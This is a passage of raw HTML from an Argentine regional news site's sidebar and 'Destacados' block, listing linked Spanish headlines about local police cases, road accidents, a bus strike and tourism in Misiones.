												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Investigan la muerte de un hombre en un edificio del centro de Posadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/transporte-publico-el-servicio-se-va-a-brindar-bajo-las-mismas-condiciones-que-en-la-prorroga-anterior/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Transporte Público: “El servicio se va a brindar bajo las mismas condiciones que en la prórroga anterior”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/eldorado-dos-motos-colisionaron-en-kilometro-5-con-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Choque de motos en kilómetro 5 dejó a dos personas lesionadas (CON VIDEO)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/abandonaron-a-un-perro-que-estaba-gravemente-herido-buscan-identificar-al-responsable-con-videos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PERRO-ATROPELLADO-Y-ABANDONADO-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PERRO-ATROPELLADO-Y-ABANDONADO-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PERRO-ATROPELLADO-Y-ABANDONADO-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PERRO-ATROPELLADO-Y-ABANDONADO-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Abandonaron a un perro que estaba gravemente herido: Buscan identificar al responsable (CON VIDEOS)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/eldorado-prefectura-incauto-mas-de-200-kilos-de-droga/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-15.03.09-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-15.03.09-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-15.03.09-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-15.03.09-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Prefectura incautó más de 200 kilos de droga</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/la-municipalidad-de-eldorado-advierte-sobre-una-publicacion-enganosa/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-300x300.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-1024x1024.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-768x767.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07-600x600.jpeg 600w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-07.35.07.jpeg 1408w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>La Municipalidad de Eldorado advierte sobre una publicación engañosa</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/jardin-america/fallecio-un-peaton-tras-ser-embestido-en-la-ruta-nacional-12-en-jardin-america/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-08.05.54-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-08.05.54-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-08.05.54-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-08.05.54-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Jardín América</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Falleció un peatón tras ser embestido en la Ruta Nacional 12, en Jardín América</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/nacionales/un-muerto-y-35-heridos-por-una-ola-gigante-que-impacto-en-mar-chiquita-santa-clara-del-mar-y-mar-del-plata/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Nacionales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Un muerto y 35 heridos por una ola gigante que impactó en Mar Chiquita, Santa Clara del Mar y Mar del Plata</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/candelaria/la-policia-investiga-la-muerte-de-un-hombre-tras-el-hallazgo-de-un-vehiculo-sumergido-en-candelaria/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.50.01-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.50.01-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.50.01-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.50.01-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Candelaria</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>La Policía investiga la muerte de un hombre tras el hallazgo de un vehículo sumergido en Candelaria</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/san-pedro-realizaran-una-campana-mas-agresiva-para-reactivar-el-movimiento-turistico/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-10.49.47-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-10.49.47-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-10.49.47-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-10.49.47-600x597.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>San Pedro: Realizarán una campaña más agresiva para reactivar el movimiento turístico</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/hallaron-un-cuerpo-sin-vida-en-una-zona-rural-de-bernardo-de-irigoyen/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-21.07.03-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-21.07.03-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-21.07.03-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-21.07.03-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Hallaron un cuerpo sin vida en una zona rural de Bernardo de Irigoyen</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/rapido-despliegue-policial-frustro-el-robo-de-un-ternero-en-zona-rural-de-campo-ramon/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.57.54-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.57.54-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.57.54-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.57.54-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Rápido despliegue policial frustró el robo de un ternero en zona rural de Campo Ramón</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/amplio-operativo-de-prevencion-nocturno-en-eldorado-controles-viales-resultaron-en-5-detenciones-por-alcoholemia-positiva/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.31.19-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.31.19-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.31.19-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.31.19-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Amplio operativo de prevención nocturno en Eldorado: controles viales resultaron en 5 detenciones por alcoholemia positiva</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/conducia-alcoholizado-despisto-en-la-ruta-provincial-103-y-termino-demorado-en-martires/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.26.18-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.26.18-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.26.18-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.26.18-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Conducía alcoholizado, despistó en la Ruta Provincial 103 y terminó demorado en Mártires</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/jardin-america/rina-entre-mujeres-en-plaza-colon-de-jardin-america-dejo-a-una-menor-lesionada/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-10.14.51-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-10.14.51-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-10.14.51-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-10.14.51-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Jardín América</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Riña entre mujeres en Plaza Colón de Jardín América dejó a una menor lesionada</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/tenia-pedido-de-captura-internacional-por-violencia-de-genero-fue-capturado-en-eldorado/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.40.34-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.40.34-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.40.34-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-18.40.34-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tenía pedido de captura internacional por violencia de género: fue capturado en Eldorado</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/ronda-de-tragos-derivo-en-un-hecho-de-violencia-familiar-un-hombre-hirio-a-su-hermano-con-un-machete-y-fue-detenido/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.30.24-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.30.24-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.30.24-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-07.30.24-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ronda de tragos derivó en un hecho de violencia familiar: un hombre hirió a su hermano con un machete y fue detenido</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/midi-fashion-week-lucio-un-trabajo-indispensable-para-la-industria-de-la-moda/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 4 años</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MiDi Fashion Week lució un trabajo indispensable para la industria de la moda</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Destacados</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://nortemisionero.com.ar/actualidad/uta-misiones-ratifico-el-paro-de-colectivos-para-este-miercoles-y-jueves-en-la-provincia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
